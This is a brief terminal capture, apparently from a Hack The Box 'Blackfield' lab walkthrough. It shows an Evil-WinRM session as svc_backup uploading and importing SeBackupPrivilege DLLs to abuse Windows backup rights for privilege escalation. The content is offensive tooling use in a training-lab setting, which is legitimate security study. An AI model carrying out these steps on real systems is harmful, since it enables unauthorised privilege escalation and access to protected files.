 *Evil-WinRM* PS C:\Users\svc_backup\Documents> upload /home/kali/htb-labs/Blackfield/SeBack
upPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll
Info: Uploading /home/kali/htb-labs/Blackfield/SeBackupPrivilege/SeBackupPrivilegeCmdLets/b
in/Debug/SeBackupPrivilegeCmdLets.dll to C:\Users\svc_backup\Documents\SeBackupPrivilegeCmd
Lets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents> upload /home/kali/htb-labs/Blackfield/SeBack
upPrivilege/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll
Info: Uploading /home/kali/htb-labs/Blackfield/SeBackupPrivilege/SeBackupPrivilegeCmdLets/b
in/Debug/SeBackupPrivilegeUtils.dll to C:\Users\svc_backup\Documents\SeBackupPrivilegeUtils
.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents> import-module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\svc_backup\Documents> import-module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\svc_backup\Documents>